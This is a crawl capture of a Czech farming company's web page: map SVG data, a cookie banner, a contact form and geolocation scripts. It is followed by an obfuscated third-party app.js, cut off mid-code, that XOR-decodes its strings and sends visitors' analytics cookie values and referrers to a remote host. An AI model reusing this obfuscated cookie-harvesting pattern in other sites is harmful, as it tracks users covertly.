				l-0.917,0.917h-0.917l0,0l0,0h-0.916v-0.917h0.916v-0.917l0,0v-0.917h-0.916l-0.917-0.917l0,0h-0.917h-0.917h-0.917l-0.917-0.917
				l-0.917-0.916l-1.833-0.917l-1.833,0.917l0,0l-0.917-0.917l-1.833-0.917h-0.917v-1.833v-0.917l1.833-2.75v-2.749l0.917-0.917
				l1.833-1.833v-3.666l-0.917-1.833l0,0l-2.75,1.833l-0.917-0.917l-0.917,0.917l-1.833,0.916h-0.917l-0.917,0.917h-0.917l0,0l0,0
				l-1.833-0.917l-0.917-1.833h0.917v-0.917l0.917-1.833l0.917-0.917l0.917-1.833l0.917-2.75l0,0v-0.917V43.31l0.917-0.917v-1.833
				l-0.917-0.916l-1.833-0.917v-0.917l-1.833-1.833l0,0v-0.917l-0.917,0.917l0,0h-0.917l-2.749,0.917v-0.917v-0.917h0.917l0,0
				l-0.917-0.917l-0.917-0.917h-1.833h-0.917l-0.917-0.917v-0.916l0.917-2.75v-0.917l0,0h-0.917v-0.917l-0.917,0.917l0,0v1.833v2.749
				h-1.833l-0.917-0.916l0,0V30.48l-0.917-0.917h-1.833l-0.917,0.917l-1.833,0.917v0.916l-1.833,0.917h-1.833l-0.917-0.917h-0.917
				h-0.917l-0.917-0.916v-2.75l0,0h-0.916l-1.833-0.917h-1.833l-0.917,0.917h-0.917v-0.917l-0.917-0.917l-1.833-1.833h-1.833
				l-0.917,0.917v0.917l0,0l-0.917,0.917v0.917h-1.833l0,0v0.917l1.833,0.917v0.917l-1.833,1.833l0,0l0.917,0.917l-1.833,0.917h-0.916
				l0,0v0.917l0.916,1.833h-0.916v0.917l-0.917,1.833h0.917l0,0h0.916l0.917,0.917l0.917,0.917h0.917l0,0h0.917l1.833-0.917v-0.917
				h0.917h0.916l0.917,0.917l0,0v1.833l0,0h-0.917h-0.916l-0.917,0.917h-0.917v0.917l0,0l1.833,0.917l0,0l-0.917,0.917l0.917,0.917
				l0.916,0.916h1.833h0.917h0.917v0.917h0.917l0.917,0.917l0.917-0.917v0.917h0.917h0.916l0,0l0.917-0.917v0.917l1.833,0.917v0.917
				v1.833l-1.833,0.916h0.917l0,0h-0.917l0,0l0,0v0.917v0.916v1.833v0.917h-0.917l0,0h-0.916l0,0h-1.833l0,0h-0.917l-0.917-0.917v0.917
				v0.917l0,0h-0.917v0.917h-2.75l-2.749,0.917h-1.833l-0.917-1.833h-1.833h-0.916l-0.917,0.917h-0.917l-0.917,0.917l0,0h-0.917l0,0
				v0.916v1.833l-1.833,2.75h-0.917l-1.833,1.833h-0.917l-0.917,0.917h-0.917h-1.833h-0.917l-0.917,0.916h-0.916l-1.833,1.833h-1.833
				l-0.917,0.917l0,0h-0.917h-0.917v0.917h-0.917h-0.916l0,0l-0.917,0.917l-0.917,0.917v1.833h-0.917h-0.917h-0.917h-0.917h-0.917l0,0
				l-1.833,0.916l0,0l-0.917-0.916h-0.917h-1.833l0,0v-0.917l-0.917-0.917l0,0h-0.917l-0.917,0.917h-1.833v0.917h-1.833l-0.917,0.916
				l0.917,0.917l-1.833,0.917v0.917l-0.917,0.917h-1.833h-0.917l-0.917-0.917h-0.917l0,0h-0.917v1.833l0,0l-0.917,1.833V87.3
				l-0.917,0.917h0.917v0.917l0.917,1.833h0.917l-0.917,0.917v0.917l-0.917,0.917l-0.917,0.916h-0.917l0,0l-1.833-0.916l0,0l0,0
				l-0.917,0.916l0.917,0.917h-0.917v0.917v0.917h-0.917h-0.917l0,0h-0.917l0,0h-0.917l0,0h-0.917l0,0l0,0l-0.917-0.917l0,0h-0.916
				v-0.917h-1.833l0,0h-0.917l0,0h-0.917h-0.917l0,0h-0.917h-0.917l0,0h-0.917l0,0l0,0l-0.916,0.917l0,0l-0.917,0.917h-0.917v-0.917
				h-0.917v-0.917h-0.917l0,0l-0.917,1.833h-0.917l0,0l0,0v0.917l0,0v0.917l0,0h-0.917h-0.916h-0.917l-0.917-0.917l-0.917-0.917l0,0
				l-1.833-0.917l0,0h-0.917h-0.917h-0.917h-0.916l0,0l-0.917,0.917l0,0l-0.917,0.917l0,0v0.917l0,0v0.917h-0.917h-0.917l-1.833,0.917
				l-0.917-0.917h-0.916h-0.917h-0.917h-0.917h-0.917h-0.917l-1.833,0.917v0.917h-0.917h-0.916v0.916v0.917l0.916,0.917l0.917,0.917
				l0.917,2.75h-0.917v0.917v0.917h-0.917l-2.749,1.833v0.917l0.917,1.833l0.917-0.917v1.833v0.917h-1.833l0,0l-1.833,0.917l0,0l0,0
				l-0.917,1.833l-1.833,0.917l-0.916,1.833l0,0v0.917h-0.917v0.917l0,0H231.9l-0.917-0.917l-1.833-0.917h-1.833l0,0l0,0v-0.917h-0.917
				l-0.916-0.917l0,0l-0.917-0.917v-1.833l-0.917-0.917l0,0l0,0l0,0v-0.917h-0.917l0,0v-0.917h-0.917h-0.917l-0.917-0.917h-0.917
				l0.917,0.917v1.833v0.917l0,0v0.916l-0.917,0.917v0.917v0.917l0,0h-0.917h-0.916l0,0l-0.917,0.917l0,0h-1.833h0.917h-0.917v0.917
				l0,0h-0.917v0.917l-0.917,0.917v0.916l0,0v0.917v0.917v0.917l0,0l-0.917,0.917h-0.917h-0.916h-0.917v0.917l-0.917-0.917
				l-0.917-1.833h0.917l-0.917-0.917h-2.75l-0.917-0.917l0,0l-0.916,0.917v0.917h-0.917v0.917l-0.917,0.917l0,0v0.917v0.917
				l-0.917,0.917l-0.917,0.917v0.916l0.917,0.917v0.917l-0.917,0.917l0,0l-0.917,1.833l-0.917,0.917v0.917v0.917l-1.833,1.833l0,0
				v0.917v0.917v0.917l-0.916-0.917l-0.917,0.917l-3.666-0.917l0,0h-0.917h-0.917h-0.916l0.916-0.917l-0.916-0.917v-0.917h-0.917
				l-0.917,0.917l0,0l-0.917,0.917l-1.833,1.833h-0.917l-0.917,0.917l-4.582-0.917l0,0l-0.917-0.917l-0.917-0.917l0,0h-0.917h-0.917
				v2.75l-0.916,1.833v0.916v0.917v1.833l-0.917,2.75l0.917,1.833l-0.917,1.833l-0.917,0.917l-1.833,0.917v0.917l-1.833,1.833
				l-1.833,0.917v0.916h-2.749l-0.917,0.917h-0.917l-0.917-0.917l-2.75-1.833h-0.916l-0.917-0.917l-0.917-0.917l-2.75-1.833
				l-1.833-0.917l-1.833-1.833l-0.917-0.916l-1.833-0.917l0,0h-0.917l0,0v0.917v0.916v0.917l-0.917,0.917h-0.917v0.917h0.917v0.917l0,0
				v0.917l0,0l-0.917-0.917v-2.75h-0.916l0,0l0,0h-0.917l-6.416,2.75l-0.916,0.917l-0.917,0.917v0.917l-1.833,0.917v0.916l-0.917,0.917
				l-0.917,0.917l0.917,0.917l-0.917,0.917l-0.917-0.917l0,0l-1.833-1.833l-0.917-0.917l-0.917-0.916v0.916h-1.833l-0.917,0.917h-0.917
				h-0.917l-0.917-0.917h-0.916h-0.917l0,0l0,0l-1.833,0.917v0.917h-0.917h-0.917h-1.833l-0.916,0.917h-1.833l-0.917,0.917
				l-0.917-0.917v0.917h-0.917l0,0h-0.917h-0.917h-1.833v0.917l-0.917,0.917v0.917h-0.917v0.917l-0.917,0.916l-0.917,1.833v0.917
				l0.917,1.833v0.917l-0.917,0.917l0,0h-0.917l-1.833-1.833l0,0l-0.916,0.917v0.917H92.6l-1.833,0.916v0.917l-0.917,0.917l0.917,0.917
				l-0.917,1.833l-0.917-0.917l-0.917,0.917l-0.917-0.917h-0.917l-0.916,0.917l0,0v0.917v1.833v1.833v0.917l0,0l-0.917,0.917
				l-1.833,0.917h-0.917l0,0l-0.917,0.917v0.917H79.77v0.917l0,0v0.916l-0.917,0.917v0.917l0,0v1.833l0,0v0.917l0.917,0.917l0,0v0.917
				l0,0h-0.917l0,0v0.917l0,0l0,0l0,0h-0.916l0,0v-0.917h-1.833v-0.917v0.917l0,0l0,0l-0.917,0.917v0.916h0.917l0,0v0.917v0.917v0.917
				l0,0v0.917l0,0l-0.917-0.917l0,0l0,0v0.917v0.917v0.917l0,0v0.917l0,0l0.917,0.916l0,0v0.917l0.917,0.917l0,0h-0.917v0.917h-0.917
				v0.917h-0.917h0.917v0.917l0,0l0,0l0.917,0.917h0.917h-0.917l0,0h-0.917h-0.917h-0.917l-1.833-0.917h-0.917l0,0l0,0l0,0v-0.917
				l-0.916-0.917l0,0l0,0v-0.917h-0.917v-0.917h-0.917v-0.917h0.917l0.917-0.916v-0.917l0,0l0,0v-0.917l-0.917,0.917l0.917-0.917
				v-0.917l0.916-0.917l-1.833-0.917l0,0l0,0l0,0h0.917l0,0l-0.917-0.917l-0.917-0.917H66.94l0,0v-0.916h-0.917h-0.917v-0.917
				l-1.833-0.917v-0.917l0.917-0.917l0,0v-0.917h0.917v1.833l0.917-0.917l0.917,0.917v-0.917v-0.917l-0.917-0.917l-0.917-1.833l0,0
				H64.19v0.917l-0.917-0.917h-0.917h-2.749l-1.833-0.916v-0.917v-2.75h-0.917l0.917-1.833v-0.917v-0.917l0,0h-0.917l-0.917-0.916
				v-0.917h-0.917l0.917-0.917h-0.917H54.11h-1.833H51.36l0,0h-0.917h-0.917l-1.833,0.917l0,0h-1.833v-0.917l0,0h-0.917l0,0
				l-0.917,0.917l0.917,0.917h0.917l0.917,0.916h0.916l-0.916,0.917v0.917v1.833l0,0l1.833,1.833v0.917h0.917v0.917l-0.917,0.916
				h-0.917h-0.916v0.917h-0.917h-0.917v0.917h-0.917v0.917v0.917h-0.917l0,0v0.917l0.917,0.917h0.917v0.917v0.917h0.917l2.749,0.916
				h0.917l0,0l0,0l0.917-0.916h0.917l-0.917,0.916l0.917,0.917h0.917l-0.917,0.917h0.917v0.917l0,0h0.917l-0.917,0.917l0,0v0.917h0.917
				l0,0l0,0h0.917l0,0l0.916,0.917v0.917v-0.917l0,0v0.917h0.917h-0.917v0.916h0.917l0,0h0.917h0.917h-1.833v0.917l0.917,0.917h0.917
				v0.917l0.917,1.833v0.917v0.917h0.917l-0.917,1.833l-0.917,1.833l0,0v0.917l0,0l0,0l-0.917,0.917l0,0v0.917v0.917v0.917v1.833
				l0.917,0.917v0.917v0.917l0.917,0.917v0.917h1.833h0.917v0.917l0,0l0.916,0.917v-0.917h0.917h0.917v0.917l0,0h0.917v0.916
				l0.917,0.917l0,0l0.917,0.917l0.917,0.917l-1.833,2.75v0.917l1.833-0.917l0,0l0.917,1.833l0.917-0.916h1.833l1.833,0.916l0,0h0.917
				v0.917l-0.917,0.917l1.833,1.833v0.917l0,0l0.917-0.917h0.917h0.917v0.917l1.833,1.833l0.917,0.916v0.917l1.833-0.917v0.917
				l0.917,0.917h0.917l0.917-0.917v0.917v0.917l0,0l0,0l0,0l1.833,0.917h0.917h0.917h0.917v0.917l0,0v0.917l-0.917,0.917l0,0
				l0.917,0.917l0,0h0.917l0.917-0.917H92.6v-0.917h0.917l1.833,0.917h-0.917l0.917,0.917v0.916h0.917l0,0l0,0h1.833l0.917,1.833
				l-0.917,0.917v0.917v0.917l0,0h-1.833l-0.917,1.833l0,0v0.917v0.916l0.917,1.833h1.833l0,0l0.917,0.917h0.917l0.917,0.917h1.833
				l2.75,0.917v0.917l0.917,0.917v0.916v0.917L108.18,276.088z" />
			</a></svg></div><a href="javascript:pageScroll('top');"><img src="/assets/img/icoTop.png" alt="/\" class="toTop toTop0" id="toTop" /></a></footer><div class="notice">&copy;2026, Leading Farmers CZ, a.s.</div><div class="cookieJar cookieJar0" id="cookieJar"><div class="cookieJar1">Tento web používá tracking cookies - <a href="/assets/files/cookies_cs.pdf" target="_blank">více informací</a>.</div><div class="cookieJar2"><a href="javascript:CookieJarOptions();" class="buttonWhite">Nastavení cookies</a><a href="javascript:CookieJarClose('declined');" class="buttonWhite  gapLeft">Odmítám</a><a href="javascript:CookieJarClose('granted');" class="buttonWhite  gapLeft">Souhlasím</a></div></div><script>
			var cookiesDialog = '';
			var lt_cookieOptions='Nastavení cookies';
			var lt_cookieInfo='Prosím zvolte, jaká cookie můžeme používat.';
			var lt_cookieTracking='povolit tracking cookies';
			var lt_cookieMarketing='povolit cookies pro reklamu';
			var lt_cookieRemarketing='povolit cookies pro cílení reklamy';
			var lt_cookieStore='Uložit';
			var lt_cookieClose='Zavřít';

			window.addEventListener('load', CookieJarOpen);

			function CookieJarOpen() {
				var cj = document.getElementById('cookieJar');
				if (cj) cj.classList.remove('cookieJar0');
			}

			function CookieJarClose(track, ads = '', remarket = '') {
				var cj = document.getElementById('cookieJar');
				if (cj) cj.classList.add('cookieJar0');

				if (ads=='') {
					ads = track;
					remarket = track;
				}

				cookieSet('cookieJar', track);
				cookieSet('cookieJarAds', ads);
				cookieSet('cookieJarRemarket', remarket);

				gtag('consent', 'update', {
					'ad_storage': track,
					'ad_user_data': track,
					'ad_personalization': ads,
					'analytics_storage': track
				});
			}

			function CookieJarOptions() {
				var str = lt_cookieInfo + ':';
				str += '<br/><br/>';
				str += '<input type="checkbox" checked name="tracking" class="checkbox" id="cookieTracking" /> <label for="cookieTracking">' + lt_cookieTracking + '</label><br/>';
				str += '<input type="checkbox" checked name="ads" class="checkbox" id="cookieMarketing" /> <label for="cookieMarketing">' + lt_cookieMarketing + '</label><br/>';
				str += '<input type="checkbox" checked name="remarket" class="checkbox" id="cookieRemarketing" /> <label for="cookieRemarketing">' + lt_cookieRemarketing + '</label>';

				str += '<br/><br/><br/>';
				str += '<a href="javascript:CookieJarStore();" class="button1">' + lt_cookieStore + '</a>'
				str += '<a href="javascript:DialogClose();" class="buttonX gapLeft">' + lt_cookieClose + '</a>'
				cookiesDialog = dialogShow(lt_cookieOptions, str);
			}

			function CookieJarStore() {
				var ff = document.fm;

				var track = (ff.tracking.checked) ? 'granted' : 'declined';
				var ads = (ff.ads.checked) ? 'granted' : 'declined';
				var remarket = (ff.remarket.checked) ? 'granted' : 'declined';

				CookieJarClose(track, ads, remarket);
				dialogClose();
			}
		</script></div>
<script src="/fw17/core.js"></script>
<script type="text/javascript">
	
	var lt_contactForm='Kontaktní formulář';
	var lt_contactFormBody='Rád vám poradím, napište mi váš dotaz nebo požadavky...';
	var lt_counties='Okres, Benešov, Beroun, Blansko, Brno - město, Brno - venkov, Bruntál, Břeclav, Česká Lípa, České Budějovice, Český Krumlov, Děčín, Domažlice, Frýdek Místek, Havlíčkův Brod, <br/>			Hodonín, Hradec Králové, Cheb, Chomutov, Chrudim, Jablonec n. N., Jeseník, Jičín, Jihlava, Jindřichův Hradec, Karlovy Vary, Karviná, Kladno, Klatovy, Kolín, Kroměříž, Kutná Hora, Liberec, <br/>			Litoměřice, Louny, Mělník, Mladá Boleslav, Most, Náchod, Nový Jičín, Nymburk, Olomouc, Opava, Ostrava, Pardubice, Pelhřimov, Písek, Plzeň - jih, Plzeň - město, Plzeň - sever, Praha, <br/>			Praha - východ, Praha - západ, Prachatice, Prostějov, Přerov, Příbram, Rakovník, Rokycany, Rychnov n. K., Semily, Sokolov, Strakonice, Svitavy, Šumperk, Tábor, Tachov, Teplice, Třebíč, <br/>			Trutnov, Uherské Hradiště, Ústí nad Labem, Ústí nad Orlicí, Vsetín, Vyškov, Znojmo, Zlín, Žďár nad Sázavou, Bánovce nad Bebravou, Banská Bystrica, Banská Štiavnica, Bardejov, Bratislava, <br/>			Brezno, Bytča, Čadca, Detva, Dolný Kubín, Dunajská Streda, Galanta, Gelnica, Hlohovec, Humenné, Ilava, Kežmarok, Komárno, Košice, Košice - okolie, Krupina, Kysucké Nové Mesto, Levice, <br/>			Levoča, Liptovský Mikuláš, Lučenec, Malacky, Martin, Medzilaborce, Michalovce, Myjava, Námestovo, Nitra, Nové Mesto n. Váhom, Nové Zámky, Partizánske, Pezinok, Piešťany, Poltár, Poprad, <br/>			Považská Bystrica, Prešov, Prievidza, Púchov, Revúca, Rimavská Sobota, Rožňava, Ružomberok, Sabinov, Šaľa, Senec, Senica, Skalica, Snina, Sobrance, Spišská Nová Ves, Stará Ľubovňa, <br/>			Stropkov, Svidník, Topoľčany, Trebišov, Trnava, Trnčín, Turčianske Teplice, Tvrdošín, Veľký Krtíš, Vranov nad Topľou, Zlaté Moravce, Zvolen, Žarnovica, Žiar nad Hronom, Žilina';
	var lt_email='Email';
	var lt_phone='Telefon';
	var lt_contactQuestion='Váš dotaz, požadavky...';
	var lt_ok='Ok';
	var lt_close='Zavřít';
	var lt_contactFormSent='Váš požadavek byl odeslán, děkujeme za váš zájem!';
	var isMobi = false;
	var tileDelay = [0.15, 0, 0.3, 0.1, 0.2, 0.05, 0.25, 0.15, 0];

	function startGlobal() {
		if (advisor==0) {
			advisorGet();
			return;
		}
		sprocketRoll();
	}

	function menuToggle() {
		var mn=document.getElementById('menu');
		var sr=document.getElementById('search');
		if (!mn || !sr) return;
		if (mn.className=='menu')
			mn.classList.add('menu0');
		else
			mn.classList.remove('menu0');
		if (sr.className=='search') sr.classList.add('search0');
	}

	function searchToggle() {
		var sr=document.getElementById('search');
		if (!sr) return;
		if (sr.className=='search')
			sr.classList.add('search0');
		else
			sr.classList.remove('search0');
	}

	function searchCheck() {
		var ok = true;
		var ff = document.search;
		ff.q.classList.remove('isErr');
		if (ff.q.value=='') {
			ff.q.classList.add('isErr');
			if (ok) ff.q.focus();
			ok = false;
		}
	if (!ok) return;
	ff.submit();
	}

	function contactForm() {
		lt_counties = lt_counties.split(', ');
		var str = lt_contactFormBody;
		str += '<br/><br/>';
		str += '<div class="formCols">';
			str += '<input name="email" placeholder="'+lt_email+'" maxlength="60" class="isFull isFormInverse" />';
			str += '<input name="phone" placeholder="'+lt_phone+'" maxlength="20" class="isFull isFormInverse gapLeft" />';
			str += '<select name="county" class="isFull isFormInverse gapLeft">';
				str += '<option value="" style="background-color: white; color: black;">' + lt_counties[0] + '</option>';
				var cnt = lt_counties.length;
				for (var ii=1; ii<cnt; ii++) {
					str += '<option value="' + lt_counties[ii] + '" style="background-color: white; color: black;">' + lt_counties[ii] + '</option>';
				}
			str += '</select>';
			str += '<input type="hidden" name="pid" />';
		str += '</div>';
		var item = '';
		var si = document.getElementById('shopItem');
		if (si) item += si.innerHTML+'\n';
		str += '<textarea name="body" placeholder="'+lt_contactQuestion+'" rows="6" class="isFull isFormInverse gapTop" >'+item+'</textarea>';
		str += '<a href="javascript:contactFormCheck();" class="buttonWhite gapTop">'+lt_ok+'</a>';
		str += '<a href="javascript:dialogClose();" class="buttonWhite buttonGap">'+lt_close+'</a>';
		dialogShow(lt_contactForm, str);
		if (typeof shopID!=='undefined') setTimeout(function() {document.fm.pid.value=shopID}, 100);
	}

	function contactFormCheck() {
		var ok = true;
		var ff = document.fm;

		ff.email.classList.remove('isErr');
		if (!isEmail(ff.email.value)) {
			ff.email.classList.add('isErr');
			if (ok) ff.email.focus();
			ok = false;
		}
		ff.county.classList.remove('isErr');
		if (ff.county.value=='') {
			ff.county.classList.add('isErr');
			if (ok) ff.county.focus();
			ok = false;
		}
		if (!ok) return;

		httpRequest('/svcSend.php?sec=2d5b1854cc9bda0a1e109162b06a2d4d&email='+ff.email.value+'&phone='+ff.phone.value+'&county='+ff.county.value+'&body='+encodeURIComponent(ff.body.value)+'&pid='+ff.pid.value);
	}

	function formSent() {
		alert(lt_contactFormSent);
		dialogClose();
	}

	function sprocketRoll() {
		var sp=document.getElementById('sprocket1');
		if (!sp) return;
		sp.src='/assets/img/advisor'+advisor+'.png';
		sp.classList.add('sprocketQ');
		setTimeout('sprocket1()',1500);
	}

	function sprocket1() {
		var sp=document.getElementById('sprocket1');
		if (!sp) return;
		sp.classList.remove('sprocket10');
		sp.style.animationFillMode='none';
		cssTrigger('sprocketText', 0.1, 'sprocketText', 'sprocketText0', 0.25);
		SprocketGreen();
	}

	function SprocketGreen() {
		setTimeout('SprocketGreenGrow()', 1000);
	}

	function SprocketGreenGrow() {
		var sg = document.getElementById('sprocketGreen');
		if (!sg) return;

		sg.classList.add('sprocketGreenGrow');
		setTimeout('SprocketGreenShrink()', 500);
	}

	function SprocketGreenShrink() {
		var sg = document.getElementById('sprocketGreen');
		if (!sg) return;

		sg.classList.remove('sprocketGreenGrow');
		if (sg.getAttribute('isStopped')=='') SprocketGreen();
	}

	function geoFixed(val) {
		advisor=val;
		sprocketRoll();
	}

	function advisorGet() {
		if (navigator.geolocation) {
			navigator.geolocation.getCurrentPosition(geoOK, geoErr);
			return;
		}
		advisorSet(0,0);

		function geoOK(position) {
			advisorSet(position.coords.latitude, position.coords.longitude);
		}

		function geoErr() {
			advisorSet(0,0);
		}
	}

	function advisorSet(lat, lon) {
		httpRequest('/svcGeo.php?lat='+lat+'&lon='+lon);
	}

	function AnimationsGlobal() {
		cssTrigger('sprocketBig', 0, 'sprocketBig', 'sprocketBig0', 0);
		cssTrigger('claim', 0.1, 'claim', 'claim0', 0.5);
		cssTrigger('toTop', 0.1, 'toTop', 'toTop0', 0);

		pageAnimations();
	}	var advisor = 0;
	window.addEventListener('resize',AnimationsGlobal);
	window.addEventListener('scroll',AnimationsGlobal);
	window.addEventListener('load',Start);

	function Start() {
		startGlobal();
		AnimationsGlobal();
	}

	function pageAnimations() {
		cssTrigger('sharingIcons', 0.1, 'sharingIcons', 'sharingCenter0', 0.25);
	}

</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://394424.com/ETRWi/X1Grt/Y221tq/app.js
body_size: 4135
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="ETRWiX1GrtY221tq",V=J("CTEzMxA"),ta=J("NzE1PhosVDU2EThWeVQN");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="Hhg3Ng0hbGcxGyxeVhEaHjF0PjgIPBELFxU9SxJGHQUtdDkyEHgUNF5UFVdTVQ1RLCdyNgUqVCYWDXleXVAQFCF0JT4dMBEsFw15F0EfVCEpMTMkDHhSLxcXMhJGWRUFZSA6MkkUVCYWDXl4U0cVIiYmOycdeEIpGwQpV0YRHQJlMDcnBTdIIhZUNlxeSFQeKzc3eQ";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("Jjs9PAA9biQdGipXXEUrHicgMz4HPVU")]=!!m,c[J("Jjs9PAA9biQdGipXXEUrHSAiNzs")]={name:y,value:y?u(y):null},c[J("Jjs9PAA9biQdGipXXEUrECY3NycdPVU")]=
{name:M,value:M?u(M):null},c[J("Jjs9PAA9biQdGipXXEUrHCQgMT8")]=W,c[J("Jjs9PAA9biQdGipXXEUrGiAt")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("NiAzIxwr")]=l,d[J("MCQ2Nh09VQ")]=c,d[J("ICwiPhs9Qg")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("NTU1Mh8xVDA")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("Jjs9PAA9Qg")){m||(m=!0===c[k][1]);return}}k=(m?J("LSAmJxpiHmgGWjVXU1UNXyY7P3gl"):J("LSAmJxpiHmgRAHdeV1AQCGs3PTpGFA"))+"?"+J("Lg")+"="+K+"&"+J("IQ")+
"="+a+"&"+J("Ng")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("MSYzORo0UDMXWj5dXVYYFDAnNyUKN18zFxotHFFeGQ"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("Jjd8NQA2Vi1cFzZf")||P===J("MjEwNAg7WSJcEzZdVV0RBDYxIDQGNkUiHAB3UV1c")||P.slice(0,5)===J("cmB8YUc"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("KQ")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Nw")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("IA")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("KTEzMxAHXiobAAZHUw")])try{var ia=u(J("GjMz"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Ig")+"="+F(a)}}catch(H){}if(!g[J("KTEzMxAHXiobAAZUUFI")]){try{var ka=u(J("GjIwNA"));ka&&
(k+="&"+J("Izc")+"="+F(ka))}catch(H){}try{var la=u(J("GjIwJw"));la&&(k+="&"+J("IyQ")+"="+F(la))}catch(H){}}}}k+="&"+J("Kzc")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("fA")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("Gjg3Ng0h"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("KiQmGBws"),ca=J("LCcdJx09VQgHAA"),da=J("IjEmFAY3Wi4XBwpGU0UBAg"),T=J("KTEzMxAHQiIBBzBdXG4dFQ"),ha=J("KTEzMxAHXjcGKzZHRg"),R=J("KTEzMxAHRSYQKzBW"),L=J("KTEzMxAHRSYQKzBW"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="Hhg3Ng0hbGcmBjhRWVgaFmU9PHcdMFg0UhYrXUVCEQNlPSF3GixeNwIRPRwSYwEfZRg3Ng0hHygCABZHRhkSECknN35JLF5nFxo4UF5UVBgxeg";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="Hhg3Ng0hbGcxGzZZW1QHUS01IXcLPVQpUhU1Xl1GERVr",
